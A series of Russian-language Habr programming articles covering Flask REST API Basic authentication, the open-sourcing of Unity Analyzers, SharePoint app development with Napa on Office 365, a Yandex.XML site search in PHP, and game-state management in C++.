Простой путь защитить наш веб-сервис это пускать клиентов после авторизации по логину и паролю. В обычном веб-приложении вы должны сделать форму логина, которая отправляет данные авторизации, сервер обрабатывает их и делает новую сессию, а браузер пользователя получает куки с идентификатором сессии. К сожаление здесь мы такое сделать не можем, **stateless** — одно из правил построения REST веб-сервисов и мы должны просить клиентов отправлять свои регистрационные данные при каждом запросе.
С REST мы всегда стараемся придерживаться протокола HTTP настолько, насколько сможем. Сейчас нам нужно реализовать аутентификацию пользователя в контексте HTTP, который предоставляет нам 2 варианта — [Basic](http://en.wikipedia.org/wiki/Basic_access_authentication) и [Digest](http://en.wikipedia.org/wiki/Digest_access_authentication).
Существует маленькое расширение Flask написанное вашим покорным слугой. Давайте установим [Flask-HTTPAuth](https://github.com/miguelgrinberg/flask-httpauth):
```
$ flask/bin/pip install flask-httpauth
```
Теперь скажем нашего веб-сервису отдавать данные только пользователю с логином `miguel` и паролем `python`. Для начала настроим Basic HTTP authentication как показано ниже:
```
from flask.ext.httpauth import HTTPBasicAuth
auth = HTTPBasicAuth()
@auth.get_password
def get_password(username):
if username == 'miguel':
return 'python'
return None
@auth.error_handler
def unauthorized():
return make_response(jsonify({'error': 'Unauthorized access'}), 401)
```
Функция `get_password` будет по имени пользователя возвращать пароль. В более сложных системах такая функцию должна будет лезть в базу, но для одного пользователя это не обязательно.
Функция `error_handler` будет использоваться чтобы отправить ошибку авторизации, при неправильных данных. Так же как мы поступили с другими ошибками мы должны настроить функцию на отправку JSON, вместо HTML.
После настройки системы аутентификаци, осталось только добавить декоратор`@auth.login_required` для всех функций, которые должны быть защищены. Например:
```
@app.route('/todo/api/v1.0/tasks', methods=['GET'])
@auth.login_required
def get_tasks():
return jsonify({'tasks': tasks})
```
Если мы попробуем запросить эту функцию с помощью `curl` мы получим примерно следующее:
```
$ curl -i http://localhost:5000/todo/api/v1.0/tasks
HTTP/1.0 401 UNAUTHORIZED
Content-Type: application/json
Content-Length: 36
WWW-Authenticate: Basic realm="Authentication Required"
Server: Werkzeug/0.8.3 Python/2.7.3
Date: Mon, 20 May 2013 06:41:14 GMT
{
"error": "Unauthorized access"
}
```
Для того, чтобы вызвать эту функцию, мы должны подтвердить наши полномочия:
```
$ curl -u miguel:python -i http://localhost:5000/todo/api/v1.0/tasks
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 316
Server: Werkzeug/0.8.3 Python/2.7.3
Date: Mon, 20 May 2013 06:46:45 GMT
{
"tasks": [
{
"title": "Buy groceries",
"done": false,
"description": "Milk, Cheese, Pizza, Fruit, Tylenol",
"uri": "http://localhost:5000/todo/api/v1.0/tasks/1"
},
{
"title": "Learn Python",
"done": false,
"description": "Need to find a good Python tutorial on the web",
"uri": "http://localhost:5000/todo/api/v1.0/tasks/2"
}
]
}
```
Расширение с аутентификацией дает нам свободу выбирать какие функции будут в общем доступе, а какие защищены.
Для защиты регистрационной информации наш веб-сервис должен быть доступен через HTTP Secure server ( ...) который шифрует траффик между клиентом и сервером и предотвращает получение конфиденциальной информаци третьей стороной.
К сожалению веб-браузеры имеют дурную привычку показывать страшное диалоговое окно, когда запрос возвращается с ошибкой 401. Это происходит даже для фоновых запросов, так что если бы мы реализовали клиента для веб-браузера, нам пришлось бы прыгать через обручи, чтобы не давать браузеру показывать свои окна.
Простой путь обмануть браузер — возвращать любой другой код, вместо 401. Любимая всеми альтернатива это код 403, который означает ошибку «Forbidden». Хоть это достаточно близкая по смыслу ошибка, это нарушает стандарт HTTP, так что это неправильно. В частности будет хорошим решением не использовать веб-браузер в качестве клиентского приложения. Но в случаях, когда сервер и клиент разрабатываются совместно это спасает от многих неприятностей. Чтобы провернуть этот трюк нам нужно просто заменить код ошибки с 401 на 403:
```
@auth.error_handler
def unauthorized():
return make_response(jsonify({'error': 'Unauthorized access'}), 403)
```
В клиентском приложении нужно тоже отлавливать ошибку 403.
Возможные улучшения
-------------------
Есть несколько возможностей улучшить разработанный нами сегодня веб-сервис.
Для начала, настоящий веб-сервис должен общаться с настоящей базой данных. Структура данных в памяти очень ограниченный способ хранения данных и он не должен использоваться в реальных приложениях.
Другой способ улучшить приложение это поддержка нескольких пользователей. Если система поддерживает несколько пользователей, то данные аутентификации могут использоваться чтобы возвращать персональные списки пользователям. В такой системе пользователи станут вторым ресурсом. Запрос `POST` будет регистрировать нового пользователя в системе. Запрос `GET` может возвращать информацию о пользователе. Запрос `PUT` может обновлять информацию о пользователе, например email. Запрос `DELETE` будет удалять пользователя из системы.
Запрос `GET`, который возвращает список задач, может быть расширен несколькими способами. Для начала это запрос может иметь опциональные агрументы, такие как количество задач на страницу. Другой путь сделать функцию более удобной это добавить критерии фильтрации. Например клиент может запросить только выполненые задачии или задачи, заголовок которых начинается с определенной буквы. Все эти элементы могут быть добавлены в URL как аргументы.
Вывод
-----
Законченый код для веб-сервиса To Do List вы можете взять здесь: <https://gist.github.com/miguelgrinberg/5614326>.
Я верю что это было простое и дружелюбное введение в RESTful API. Если есть достаточный инетерес я мог бы написать вторую часть этой статьи, в которой мы разработаем простой веб-клиент для нашего сервиса.
Я сделал клиента для нашего сервиса:[Writing a Javascript REST client](http://blog.miguelgrinberg.com/post/writing-a-javascript-rest-client).
Статья о таком же сервере, но с использованием Flask-RESTful[Designing a RESTful API using Flask-RESTful](http://blog.miguelgrinberg.com/post/designing-a-restful-api-using-flask-restful).
Miguel | https://habr.com/ru/post/246699/ | null | ru | null |
# Unity Analyzers теперь Open-Source
Наша команда разработки инструментов Visual Studio для Unity видит свою миссию в повышении производительности разработчиков [Unity](https://www.unity.com/). В Visual Studio 2019 коллеги представили инструменты Unity, набор диагностик и исправлений кода, специфичный для Unity. Сегодня мы рады анонсировать, что [Unity Analyzers стали Open Source](https://github.com/microsoft/microsoft.unity.analyzers). Подробности под катом.

Unity Analyzers
---------------
Visual Studio и Visual Studio для Mac связаны с [Roslyn](https://github.com/dotnet/roslyn), нашей инфраструктурой компилятора, чтобы обеспечить фантастический опыт программирования на C#. Одна из любимых функций Roslyn — это возможность программно подсказывать разработчикам при использовании API. В основе этого опыта анализатор обнаруживает шаблон кода и может предложить заменить его более рекомендуемым шаблоном.
Типичным примером, характерным для Unity API, является сравнение тегов на игровых объектах. Вы могли бы написать
```
collision.gameObject.tag == "enemy";
```
Чтобы сравнить теги

Но Unity предлагает метод [CompareTag](https://docs.unity3d.com/ScriptReference/GameObject.CompareTag.html), который является более эффективным, поэтому мы внедрили [диагностику CompareTag](https://github.com/microsoft/Microsoft.Unity.Analyzers/blob/master/doc/UNT0002.md), которая обнаружит этот шаблон и предложит использовать вместо этого более оптимизированный метод. В Windows просто нажмите (CTRL+.) Или нажмите (Alt-Enter) в Visual Studio для Mac, чтобы активировать быстрые фиксы, и вам будет предложен предварительный просмотр изменения:

В настоящее время у нас есть [дюжина анализаторов](https://github.com/microsoft/Microsoft.Unity.Analyzers/blob/master/doc/index.md), которые находятся в инструментах для Unity, и еще больше создается прямо сейчас.
Улучшение опыта по умолчанию
----------------------------
Недавно команда Roslyn представила анализаторы-подавители. Эта функция позволяет нам программно подавлять набор анализаторов по умолчанию, который поставляется Roslyn.
Это отлично для разработчиков Unity, потому что позволяет нашей команде Tools for Unity удалять предупреждения или предложения по исправлению кода, которые не относятся к разработке Unity.
Типичным примером являются поля, украшенные атрибутами Unity [SerializeField](https://docs.unity3d.com/ScriptReference/SerializeField.html), для подсветки полей в Unity Inspector. Например, без анализаторов Unity Visual Studio предложит сделать сериализованное поле доступным только для чтения, в то время как мы знаем, что механизм Unity устанавливает значение этого поля. Если бы вы приняли это исправление кода, Unity удалила бы любую связь, которую вы установили в Инспекторе для этого поля, что могло бы все сломать. Написав подавитель, мы можем программно подавить это поведение, оставив его включенным для стандартных полей C#.
Уже доступно
------------
Сегодня Unity Analyzers поставляются как часть Инструментов для Unity и включены в Visual Studio и Visual Studio для Mac. Анализаторы работают в Visual Studio. Это означает, что если вы подавите предупреждение, вы все равно сможете увидеть его в списке ошибок Unity. Мы работаем над улучшением этого для будущего выпуска.
Делитесь своими лайфхаками
--------------------------
У команды Tools for Unity есть бэклог анализаторов, исправлений кода и подавителей, над которыми мы работаем, но мы всегда ищем новые анализаторы, которые улучшат опыт программирования на C# для разработчиков Unity. Проекту легко помочь. Просто зайдите в наш README и предложите новый анализатор или даже отправьте запрос в репозитории.
До встречи на GitHub! | https://habr.com/ru/post/488572/ | null | ru | null |
# Создание приложений для Office 365 Developer Site
Настройка разработческого окружения SharePoint всегда была нетривиальным процессом. Для его упрощения можно использовать Office 365 Developer Site, который является идеальной средой разработчика, чтобы освоить работу с SharePoint, сократить время настройки и приступить к созданию, отладке, тестированию и развертыванию своих приложений без необходимости установки у себя дополнительного ПО.
В SharePoint 2013 была введена новая модель решений. Наряду с известными с версии 2007 серверными (Full-Trusted) и появившимися в версии 2010 изолированными (Partial-Trust, Sandboxed) решениями в 2013 с учетом развития облачной парадигмы в семействе Office стал поддерживаться тип решения, незатейливо названного «Приложения для SharePoint» (Apps for SharePoint). Управляемые фермерские решения хостятся внутри SharePoint (w3wp.exe), изолированные решения — внутри рабочего процесса песочницы (SPUCWorkerProcess.exe). Код Приложений для SharePoint никогда не выполняется внутри хостового окружения SharePoint, что повышает стабильность фермы и облегчает обновление приложения. Новый способ пакетирования и размещения предполагает, что код может «жить» вне SharePoint и выполняться в браузере у клиента или на удаленном веб-сайте. Контроль доступа к SharePoint осуществляется при помощи протокола OAuth, а взаимодействие происходит на основе усовершенствованного в версии 2013 CSOM API. Серверные решения могут разворачиваться на уровне любой области SharePoint (Farm, Web App, Site Collection, Sites), изолированные решения — на уровне коллекций сайтоы. Приложения развертываются в Site Scope (в этом случае оно запускается в масштабе всего сайта SharePoint) и Tenancy Scope (в этом случае областью является специальный сайт App Catalog). Приложение состоит из двух основных компонент: определяющей части, или манифеста, и веб-части, содержащей бизнес-логику и пользовательский интерфейс. Если приложение определяется внутри SharePoint, оно называется SharePoint-hosted. Оно может доступаться и использовать списки, библиотеки и другие компоненты SharePoint. Остальные приложения могут иметь компоненты SharePoint, однако основная часть их кода относится к другой инфраструктуре, такой, как внешний веб-сервер или Облако. Они называются Provider-hosted. Их подвидом выступают Auto-hosted Apps, когда инфраструктура, включая веб-сайт и базу данных, автоматически создается в Windows Azure.
Приложения для SharePoint могут быть написаны различными способами, однако все они являются основываются на распространенных веб-стандартах, таких, как HTML, CSS и JavaScript. Взаимодействие выполняющегося в браузере клиентского кода с серверной частью обеспечивается также при помощи стандартных веб-протоколах, таких, как JSON, REST, OData, OAuth. На серверной стороне может использоваться технология по предпочтениям: ASP.NET или LAMPовский стек — приложению SharePoint это, вообще говоря, безразлично. Кстати, в VS2013 наряду с ASP.NET Web Form в качестве шаблона приложений для SharePoint поддерживается MVC5. Грубо говоря, если вы умеете разрабатывать веб-приложения, вы получаете возможность писать под SharePoint. Компоновка предлагает значительную гибкость в плане размещения: код может хоститься в on-premise SharePoint, в офисных приложениях клиента, а также использовать внешний хостинг, включая Azure. Клиентский код может выполняться как в браузере, так и в других контейнерах: приложения MS Office или веб-части SharePoint.
Простейшим способом начать разработку для SharePoint является Office365 Developer Site. В свое распоряжение разработчик получает изолированный домен для приложений, которые предполагается захостить в SharePoint, уже сконфигурированный под OAuth, что позволяет использовать Windows Azure ACS для проверки подлинности и авторизации. Разрабатывать можно с помощью средств разработчика Office для Visual Studio 2013 на своем компьютере, либо, если нет вообще ничего, кроме браузера, с помощью инструмента разработки Office 365 «Napa» непосредственно на этом (предварительно настроенном) сайте.
Для начала на этом самом сайте нужно зарегистрироваться. Когда SharePoint 2013 Technical Preview только вышел в июле 2012 года, на радостях это было бесплатно. С выпуском Office Developer Tools for Visual Studio 2012 халява кончилась — годовая подписка стала стоить $99. Кроме этого возможны варианты: 1) 30-дневная бесплатная пробная версия, 2) подписка на Office 365 для среднего бизнеса и предприятий ([план E1 или E3](http://office.microsoft.com/en-us/business/compare-office-365-for-business-plans-FX102918419.aspx)), 3) Visual Studio Ultimate и Visual Studio Premium с подпиской MSDN дают годовое право использования. Я продемонстрирую на примере третьего варианта.
Заходим в центр управления [MSDN-подпиской](https://msdn.microsoft.com/subscriptions/manage/default.aspx) и кликаем на бенефицию Activate Office 365 Developer Subscription, если она еще не активирована. Будет спрошено название организации и сформирован новый Microsoft Account в дополнение к тому, под которым зашли. Например, Например, если LiveID для Office365 Developer Subscription был [email protected] и я ввел организацию по имени Microsoft Russia, то, по умолчанию, новая учетная запись будет [email protected] и именно под ней нужно будет впоследствии логиниться на [portal.microsoftonline.com](https://portal.microsoftonline.com/). Публичный веб-сайт SharePoint Online первоначально хостится в домене <имя компании>.public.sharepoint.com, его изменить нельзя, но впоследствии можно будет добавить собственный домен.
По окончании процесса регистрации мы попадаем в Office 365 Admin Center, где можно сразу нажать на ссылку Build App и выбрать шаблон сайта.
Рис.1
Галерея шаблонов изначально пуста, ее можно наполнить, закачав на сайт подготовленные шаблоны в виде stp-файлов.
Следует обратить внимание, что подписка MSDN дает право только на однопользовательский доступ. Если требуется протестировать работу сайта в многопользовательской среде, кликаем на ссылку users and groups в панели слева и добавляем новых пользователей, указывая их тип лицензии, а также роль на сайте.
Стартовым средством создания приложений для SharePoint в Облаке является инструмент разработки «Napa». К его преимуществам помимо простоты можно отнестилегковесность — нам не потребуется ничего, кроме браузера, чтобы начать с ним работать. Из браузера же осуществляется запуск скрипта на выполнение, и мы получаем немедленный результат. К ограничениям — поддержку только клиентского кода (HTML5 + JavaScript). Разумеется, «Napa» никоим образом не отменяет существующие модели расширения функциональности Office и SharePoint, включая VBA, COM, VSTO и решения для SharePoint. Созданный в «Napa» код можно затем открыть в Visual Studio и продолжить с ним работу, наращивая функциональность.
Идем в контент сайта и нажимаем add an app. С точки зрения SharePoint библиотеки документов, пользовательские списки, задания — это все примеры приложений. Мое простейшее приложение будет читать существующий список и отображать его в пользовательском интерфейсе. Но для начала стоит добавить «Napa» к нашему свежесозданному сайту Office 365, т.к. я не вижу его ни в установленных приложениях, ни в списке Apps you can add. Зато я замечаю в левой панели внизу пункт SharePoint Store. Магазин приложений SharePoint пока не так известен, как Windows Store или Windows Phone Store, однако по своей идее это то же самое.
Рис.2
В топе популярных бесплатных приложений находится Napa, которое я и устанавливаю к себе на сайт, по ходу отвечая на стандартные в таких случаях вопросы типа насколько я доверяю этому приложению, кому хочу дать к нему доступ и т.д.
Кликаю на свежеобразовавшуюся плитку “Napa” Office 365 Development Tools, выбираю тип приложения для SharePoint, ввожу название проекта
Рис.3
Проект создается и запускается редактор, отображающий автоматически сгенерированный Default.aspx, в который я добавлю неимоверно «сложный» функционал для чтения существующего списка SharePoint. Кстати, списка-то у нас еще не существует. Недоработочка. Вернитесь к контенту сайта и создайте список Issues, в котором будет вестись учет недоработок. Кликните на New Item или на Edit this List или создайте Custom View в виде таблички и наполните список неважно, чем, главное, чтобы отображалось.
Несмотря на то, что наш код будет очень простым, он будет использовать фреймворк [Knockout](http://knockoutjs.com/). Библиотека Knockout.js позволяет расширить синтаксис HTML, избавляя от необходимости писать код для реализации связки model-view-controller. Добавим его к проекту, дабы проиллюстрировать, что мы можем гибко создавать приложение, не будучи привязаны к наперед заданному фреймворку (могли бы использовать Angular, например). Кликаем на кнопку Toggle Actions напротив Scripts и выбираем Upload:

Рис.4
Добавляем в Default.aspx ссылку на Knockout:
Слегка изменим HTML Layout (Default.aspx), чтобы отобразить содержимое списка, который требуется прочитать:
```
| Id | Title |
| | |
```
Скрипт 1
А в код JavaScript (Scripts -> App.js) вставим логику для чтения списка Sharepoint и привязки этой информации к добавленному на Скрипте 1 HTML:
Рис.5
Собственно, все. Нам остается только дать приложению права на чтение списка SharePoint:
Рис.6
и запустить:
Рис.7
Приложение пакетируется и размещается на О365 Dev Site. Говорим, что доверяем, после чего оно запускается, выводя, как обещано наполненный ранее список SharePoint.

Рис.8
Резюмируя, следует еще раз подчеркнуть, что «Napa» создавался как стартовый инструмент разработки для SharePoint. Его можно рассматривать как легковесный компаньон Visual Studio, помогающий освоиться с Cloud App Model для создания приложений под Office и SharePoint с минимальными усилиями. Он поддерживает только разработку клиентского кода (HTML5 и JavaScript). Если приложению необходим серверный код, отладчик, контроль исходного кода, ведение рабочих элементов, профилирование и др.инструменты ALM, «Napa», естетственно, не подойдет. В этом случае следует использовать Visual Studio. Однако расти от простого к сложному можно плавно и постепенно. Какие-то базовые простые вещи можно выполнить средствами «Napa», после чего развивать задел в VS, совершенствуя дизайн веб-страниц, добавляя контент Sharepoint (списки, workflow, …), пользовательские действия для расширения UI и т.д. Жмем кнопку на панели инструментов со знакомой стилизованной лентой Мебиуса (см. Рис.7 внизу), после чего копия проекта скачивается и открывается в локальной Visual Studio.

Рис.9 | https://habr.com/ru/post/218347/ | null | ru | null |
# Поиск по сайту на основе Yandex.XML
Почему-то вебмастера ленятся сделать нормальный поиск по своему сайту. Особенно это касается высокопосещаемых сайтов, где качественный поиск был бы очень удобен для рядового пользователя.
Чаще всего прибегают к готовому решению от Google, с помощью которого можно еще и подзаработать на контекстной рекламе. Но для рунета я бы посоветовал сделать поиск при помощи сервиса [Yandex.XML](http://xml.yandex.ru/), потому что такой поиск больше адаптирован под морфологию русского языка. К тому же вы можете получить шанс получить **самые жирные биды** для контекста, если будете использовать поисковый директ.
В этом посте я хочу подробно показать вам, что подобный поиск организовать совсем не сложно. Это займет всего несколько минут и выльется в десяток строк на PHP.
**Шаг 1: Регистрация IP на сервисе яндекс**
Для начала идем на <http://xml.yandex.ru/> и регистриуем свой IP:

**Шаг 2: Читаем маны**
На сервисе довольно запутанная навигациия, поэтому я сразу даю ссылку на [документацию по поисковому запросу](http://help.yandex.ru/xml/?id=316625)
**Шаг 3: Пишем программу на PHP**
Далее привожу часть своей программы, из которой станет понятно как создать аналогичный модуль для своего сайта.
Получаем строку для поиска методом GET или POST
`$q = $_GET['q'];`
Я прогоняю эту переменную через регулярку, дабы всякие шалуны не вздумали пихать туда что попало, такс, на всякий пожарный.
`$q = preg_replace("/[^а-яА-Я\d\w\s]/iu", "", $q);`
Сервер XML-поиска Яндекса принимает поисковые запросы из входного потока методом POST (в формате XML). Также запросы принимаются методом GET по адресу [xmlsearch.yandex.ru/xmlsearch](http://xmlsearch.yandex.ru/xmlsearch/) Я не стал особо мудрить и решил использовать метод GET. $page — это номер страницы, начиная с 0, а yousite.ru — ваш сайт, по которому будет вестись поиск.
`$ya_query = "http://xmlsearch.yandex.ru/xmlsearch" . "/?page=" . $page . "&query=" . urlencode($q . " << host=\"yoursite.ru\"");`
Отправляем GET запрос в яшу:
`$xml_data = file_get_contents($ya_query);`
Дальше я удалил из XML файла часть поискового запроса (<< host=«yoursite.ru»), для того, чтобы он «не мешался под ногами».
`$xml_data = str_replace("& lt ;& lt ; host=& quot ;yoursite.ru& quot ;", "", $xml_data);`
(не забудьте убрать пробелы)
XML ответ у нас теперь есть. Теперь возьмем шаблон XSL для того, чтобы вставить туда наши данные. Различные шаблоны можно найти на самом сервисе яндексе.xml, а здесь я дам [ссылку на свой шаблон](http://homelerss.ru/sp-content/uploads/doc/search.xsl), который вам придется заточить под себя. Кажется я и сам нашел его где-то на просторах интернета, потому в нем будет довольно много «мусора».
Я надеюсь, что вы интуитивно в нем все-таки разберетесь. Впринципе, все довольно просто.
Загружаем наш XSL шаблон, у меня это делает smarty, а у вас, допустим будет вот так:
`$handle = fopen($filename, "r");
$xsl_data = fread($handle, filesize($filename));
fclose($handle);`
Ну вот и все, остается только воспользоваться мощью PHP5 и соединить все это воедино:
`$xh = new xsltprocessor();
$xml = new DOMDocument();
$xsl = new DOMDocument();
$xml->loadXML($xml_data);
$xsl->loadXML($xsl_data);
$xh->importStyleSheet($xsl);
$search_result = $xh->transformToXML($xml);`
Ну, и еще я поменял кодировку на utf-8:
`$search_result = iconv("windows-1251", "utf-8", $search_result);`
Распечатываем наш результат:
`print $search_result;`
Вот и вся наука. [Пример реализации](http://homelerss.ru/search.html) можно посмотреть у меня на блоге. Как видите прикрутить поиск по сайту на основе Yandex.XML не так уж и сложно!
Я не считаю себя гуру программирования, возможно я упустил какие-то детали, или какие-то места выглядят не очень красиво с точки зрения программиста. Укажите, пожалуйста, мне на мои недочеты, буду очень признателен.
**Еще по теме:**
[PHP класс для работы с Яндекс.XML](http://habrahabr.ru/blogs/php/37402/) | https://habr.com/ru/post/76311/ | null | ru | null |
# Управление игровыми состояниями в C++
Здравствуйте, дорогие читатели!
У нас активно расходится третий доптираж крайне успешной книги [«Изучаем C++ через программирование игр»](http://www.piter.com/product_by_id/44542399). Поэтому сегодня вашему вниманию предлагается перевод интересной статьи на одну из узких тем, связанных с программированием игр на C++. Также просим вас поучаствовать в опросе
Я впервые приобрел впечатление о различных состояниях игры много лет назад, когда смотрел одну демку. Это было не «превью готовящейся игры», а нечто олдскульное, «с сайта [scene.org](https://www.scene.org/)». Так или иначе, подобные демки совершенно незаметно переходили от одного эффекта к другому. От каких-нибудь двухмерных вихрей игра могла переключиться сразу на сложный рендеринг трехмерной сцены. Помню, мне казалось, что для реализации этих эффектов требуется сразу несколько отдельных программ.
Множественные состояния важны не только в демках, но и в любых играх. Любая игра начинается с заставки, затем открывает определенное меню, после чего начинается геймплей. Когда вы будете окончательно побеждены, игра переходит в состояние «game over», за которым обычно следует возврат в меню. В большинстве игр можно одновременно находиться в двух и более состояниях. Например, во время геймплея обычно можно открыть меню.
Как правило, множественные состояния обрабатываются при помощи серий инструкций `if`, переключателей и циклов. Программа начинается с заставки и остается в этом состоянии, пока не будет нажата клавиша. Затем отображается меню, оно остается на экране, пока вы не сделаете выбор. Затем начинается геймплей, работающий в виде цикла, пока игра не закончится. В любой момент в рамках игрового цикла программа должна проверять, что следует сделать — отрисовать меню или просто отобразить следующий кадр. Кроме того, та часть программы, что занята обработкой событий, должна проверять, скажется ли пользовательский ввод на состоянии меню или игры как таковой. Все это складывается в основной цикл, отслеживать который очень сложно, а значит — сложно отлаживать и поддерживать.
**Что такое состояние?**
Как было указано выше, состояние — это практически отдельная программа в составе игры. В каждом состоянии события обрабатываются по-своему, на экране отрисовываются свои элементы. В каждом состоянии обрабатываются собственные события, обновляется игровой мир, и на экране рисуется следующий кадр. Вот мы и определили три метода, которые должны содержаться в нашем классе состояния.
Кроме того, игровое состояние должно «уметь» загружать графику и само себя инициализировать, а также избавляться от ненужных ресурсов, когда задача будет решена. Случается, когда мы хотим поставить состояние на паузу и возобновить его позднее. Например, мы хотим ненадолго приостановить игру, чтобы вывести меню. Пока у нас вырисовывается такой класс игрового состояния:
```
class CGameState
{
public:
void Init();
void Cleanup();
void Pause();
void Resume();
void HandleEvents();
void Update();
void Draw();
};
```
Подобная схема должна вполне отвечать всем нашим потребностям, связанным с игровым состоянием. Получается красивый базовый класс, от которого мы можем наследовать другие, соответствующие каждому из состояний игры — заставке, меню, геймплею и т.д.
**Менеджер состояний**
Далее потребуется разработать механизм для управления этими состояниями — менеджер состояний. В моем коде менеджер состояний входит в состав игрового движка. Другой программист мог бы создать для менеджера состояний отдельный класс, но мне показалось, что будет проще добавить его непосредственно к движку. Опять же, можно специально выяснить, что должен делать игровой движок, а затем написать для него такой класс, который будет реализовывать именно эти функции.
В нашем простом примере движок должен всего лишь инициализировать SDL и выполнить очистку, когда все будет сделано. Поскольку мы собираемся использовать движок в основном цикле, также потребуется проверять, продолжает ли он работать, приказывать ему завершить работу, обрабатывать обычные события, возникающие в процессе, обновлять игровой мир, отрисовывать последовательность кадров.
Та часть движка, что связана с менеджером состояний, в сущности, очень проста. Чтобы одни состояния могли существовать поверх других, нужно расположить их в виде стека. Я собираюсь реализовать такой стек при помощи вектора из STL. Кроме того, мне понадобятся методы для смены состояний, а также для перемещения их по стеку вверх-вниз.
Итак, класс игрового движка приобретает следующий вид:
```
class CGameEngine
{
public:
void Init();
void Cleanup();
void ChangeState(CGameState* state);
void PushState(CGameState* state);
void PopState();
void HandleEvents();
void Update();
void Draw();
bool Running() { return m_running; }
void Quit() { m_running = false; }
private:
// стек состояний
vector states;
bool m\_running;
};
```
Написать некоторые из этих функций будет очень просто. `HandleEvents()`, `Update()` и `Draw()` – все они просто будут вызывать соответствующую функцию из того состояния, которое находится на верхушке стека. Поскольку для этого зачастую потребуется доступ к данным игрового движка, я вернусь к классу игровых состояний и добавлю указатель на класс игрового движка как параметр каждой из этих функций-членов.
Последний вопрос — как переходить между состояниями. Как движок узнает, когда переходить из одного состояния в другое? Никак. О необходимости перехода в следующее состояние узнает лишь текущее состояние. Итак, мы вновь вернемся к классу игровых состояний и добавим туда функцию для перехода между ними.
В данном случае мы будем создавать абстрактный базовый класс, и сделаем большинство его членов чистыми виртуальными функциями. Так гарантируется, что унаследованный класс будет их реализовывать. С учетом всех этих изменений готовый класс игровых состояний примет такой вид:
```
class CGameState
{
public:
virtual void Init() = 0;
virtual void Cleanup() = 0;
virtual void Pause() = 0;
virtual void Resume() = 0;
virtual void HandleEvents(CGameEngine* game) = 0;
virtual void Update(CGameEngine* game) = 0;
virtual void Draw(CGameEngine* game) = 0;
void ChangeState(CGameEngine* game,
CGameState* state) {
game->ChangeState(state);
}
protected: CGameState() { }
};
```
Теперь добавлять состояния к нашей игре предельно просто: наследуем базовый класс и определяем семь чистых виртуальных функций. Поскольку нам в любом случае потребуется не более одного экземпляра любого конкретного состояния, давайте реализуем их в виде одиночек. Если вы не знакомы с паттерном «одиночка», поясню: он просто позволяет убедиться, что объект существует ровно в одном экземпляре. Для этого конструктор делается защищенным, а затем делается функция, возвращающая указатель на статический экземпляр данного класса.
Чтобы вы могли представить, насколько этот метод может упростить всю игру, обратите внимание на следующий листинг, где находится весь файл `main.cpp`:
```
#include "gameengine.h"
#include "introstate.h"
int main ( int argc, char *argv[] )
{
CGameEngine game;
// инициализация движка
game.Init( "Engine Test v1.0" );
// загрузка заставки
game.ChangeState( CIntroState::Instance() );
// основной цикл
while ( game.Running() )
{
game.HandleEvents();
game.Update();
game.Draw();
}
// очистка движка
game.Cleanup();
return 0;
}
```
**Файлы**
В этом примере описаны три состояния: заставка, выступающая на черном фоне, геймплей и игровое меню. На время работы с меню геймплей приостанавливается, а после закрытия меню – возобновляется. Каждому состоянию соответствует простое фоновое изображение.
